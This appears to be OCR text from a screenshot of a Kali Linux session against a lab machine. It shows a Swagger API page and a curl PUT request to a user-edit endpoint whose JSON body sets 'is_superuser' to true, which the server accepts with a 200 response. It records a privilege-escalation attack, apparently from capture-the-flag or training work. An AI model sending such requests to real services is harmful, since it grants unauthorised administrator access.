 1
2
3
4
10.10.14.53
13:56
docs
10.129.227.139/docs#/user/edit_profile_api_v1_user__user_id__edit_put
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
{
"profile": "superuser",
"is_superuser": true
}
Execute
Clear
Responses
Curl
curl -X 'PUT' \
'http://10.129.227.139/api/v1/user/12/edit' \
-H 'accept: application/json' \
-H 'Authorization: Bearer
-H 'Content-Type: application/json' \
-d '{
"profile": "superuser",
"is_superuser": true
}'
Request URL
http://10.129.227.139/api/v1/user/12/edit
Server response
Code
Details
200
Response body
{
"result": "true"
}
File
Machine
View
Input
Devices
Help
kali-linux-2022.1-virtualbox-amd64 (ready)